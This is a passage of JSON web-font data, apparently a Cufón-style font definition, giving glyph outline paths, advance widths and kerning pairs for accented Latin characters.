11f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm104,-247r32,0r-45,52r-20,0xm157,-247r31,0r-45,52r-20,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm169,-298r39,0r-49,42r-27,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"132,45r3,17v-19,13,-56,8,-56,-19v0,-14,11,-29,23,-40v-54,9,-84,-42,-72,-104r27,-142r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,58,-22,68,-77r27,-144r30,0v-20,81,-20,207,-85,237v-17,8,-37,24,-38,42v-1,15,19,13,28,9","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm148,-314v20,0,33,12,33,31v0,20,-17,33,-37,33v-19,0,-33,-12,-33,-30v0,-19,15,-34,37,-34xm146,-301v-10,0,-17,8,-17,20v0,10,6,18,16,18v10,0,18,-9,18,-20v0,-10,-6,-18,-17,-18","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm28,-196r-5,-15v17,-2,28,-33,12,-45r23,-5v25,21,-5,68,-30,65","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"127,-30r3,23v-8,4,-23,9,-39,10r-11,15v12,3,20,11,20,23v1,29,-42,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-8,-13,-24,-14r18,-26v-42,-3,-60,-33,-60,-66v0,-70,69,-138,143,-107r-8,23v-54,-24,-107,29,-104,80v-7,47,54,54,84,37","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"110,-139v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20xm200,-85r-180,0r0,-22r180,0r0,22xm110,-13v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20","w":214},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-59,-13,-102,37,-103,93v0,19,7,38,30,38xm124,-260v19,0,34,13,34,34v0,21,-18,34,-37,34v-19,0,-35,-13,-35,-32v0,-21,16,-36,38,-36xm122,-246v-10,0,-18,9,-18,21v0,10,8,19,18,19v11,0,18,-9,18,-21v0,-10,-7,-19,-18,-19"},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v65,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm121,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19xm187,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm168,-242v-2,45,-41,36,-64,21v-6,0,-9,8,-11,17r-17,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0"},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm84,-298r37,0r27,42r-25,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"57,-243r30,0r-46,243r-30,0xm39,-300r19,0v0,10,4,20,21,20v17,0,25,-9,28,-20r19,0v-4,21,-19,38,-48,38v-31,0,-42,-17,-39,-38","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"9,-54v0,-37,27,-60,55,-72v-56,-37,-14,-112,49,-112v34,0,59,21,59,53v1,29,-20,48,-46,62v70,35,23,127,-47,127v-44,0,-70,-25,-70,-58xm81,-19v27,0,49,-18,49,-46v0,-23,-13,-38,-41,-48v-24,6,-49,24,-49,55v0,20,13,39,41,39xm109,-215v-49,1,-59,70,-8,81v23,-8,42,-25,42,-47v0,-16,-8,-34,-34,-34","w":177},{"d":"81,-247v28,0,46,22,46,45v0,29,-24,49,-48,49v-27,0,-46,-21,-46,-46v0,-26,22,-48,48,-48xm80,-230v-36,1,-35,61,0,60v15,0,28,-14,28,-31v0,-13,-8,-29,-28,-29","w":114},{"d":"40,0r-30,0r49,-256r30,0r-21,112v15,-21,36,-34,62,-34v30,0,47,36,40,76r-19,102r-30,0r22,-125v0,-16,-8,-28,-27,-28v-23,0,-53,27,-60,66xm70,-307r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-27,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm112,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19xm179,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm153,-298r39,0r-49,42r-27,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"57,-243r30,0r-46,243r-30,0xm126,-294v-5,44,-43,35,-66,21v-6,0,-9,6,-12,16r-17,0v4,-21,14,-36,29,-36v21,0,41,30,50,-1r16,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm99,-298r37,0r27,42r-25,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"-5,71r59,-312r30,0r-19,98v14,-22,36,-35,60,-35v37,0,54,29,54,63v0,76,-65,142,-140,111r-15,75r-29,0xm53,-78r-10,49v52,34,106,-25,105,-83v0,-19,-9,-41,-33,-41v-23,0,-52,25,-62,75","w":189},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120r79,-120r35,0r-103,142xm90,-259v-9,0,-16,-7,-16,-17v0,-10,9,-20,19,-20v10,0,16,9,16,18v0,10,-8,19,-19,19xm157,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19","w":186,"k":{"\u0129":13,"\u012f":13,"\u012b":13,"\u012d":13,"\u00f6":25,"\u00ec":13,"\u00ef":13,"\u00ee":13,"\u00ed":13,"\u00eb":25,"\u00e4":31,"i":13,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":-4,"W":-4,"\u0174":-4,"X":5,"M":7,"J":21,"\u0134":21,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"j":3,"\u0135":3,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"\u00f1":13,"\u014b":13,"\u0138":13,"\u0133":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00f8":25,"\u0153":25,"\u00e7":25,"\u00e9":25,"\u00ea":25,"\u00e8":25,"\u00f3":25,"\u00f4":25,"\u00f2":25,"\u00f5":25,"\u0111":25,"\u0107":25,"\u010d":25,"\u0109":25,"\u010b":25,"\u010f":25,"\u0115":25,"\u011b":25,"\u0117":25,"\u0113":25,"\u0119":25,"\u014f":25,"\u0151":25,"\u014d":25,"s":24,"\u0161":24,"\u015b":24,"\u015f":24,"\u015d":24,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":15,"z":19,"\u017e":19,"\u017a":19,"\u017c":19,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,":":9,";":9,"\u00bb":11,"\u00ab":16,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-10,"]":-10,"}":-10,"\u2018":2,"\u201c":2,"\u2019":-4,"\u201d":-4,",":35,".":35,"\u2026":35}},{"d":"57,-92r-36,-65r24,0r37,66r-53,67r-26,0xm116,-92r-36,-65r23,0r38,66r-54,67r-25,0","w":146,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011